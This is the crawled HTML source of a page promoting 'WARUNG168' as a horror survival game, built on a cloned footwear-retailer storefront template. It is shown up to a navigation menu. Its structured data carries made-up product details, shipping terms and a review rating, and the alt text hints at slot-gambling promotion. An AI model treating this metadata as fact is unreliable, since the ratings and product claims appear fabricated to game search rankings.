

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letras1.com/
body_size: 24192
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</title>
<meta name="description" content="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian."/>
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WARUNG168">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://letras1.com">
<link rel="amphtml" href="https://letras1.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" />
<meta property="og:description" content="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian." />
<meta property="og:url" content="https://letras1.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://letras1.com/",
    "name":"WARUNG168",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM",
      "image": "https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png",
      "description": "Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.",
      "brand": "WARUNG168",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://letras1.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="p4thRGQzGXBZQ672AgtwlisAKuNGeraOw77flvZwkp4" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WARUNG168 Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WARUNG168 Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WARUNG168 Depan">
	<img src="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://letras1.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://letras1.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://letras1.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://letras1.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://letras1.com"><img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WARUNG168                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
